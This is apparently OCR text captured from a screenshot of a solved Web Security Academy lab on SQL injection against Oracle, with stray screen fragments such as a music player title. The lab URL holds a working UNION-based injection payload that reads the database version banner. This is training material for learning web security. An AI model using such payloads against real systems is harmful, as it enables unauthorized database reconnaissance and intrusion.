 ction attack, queryi
SQL injection attack, querying t
(23) 王靖雯不胖 ❤️ Best songs
PLAYING
03ae374ec010540b006f0007.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home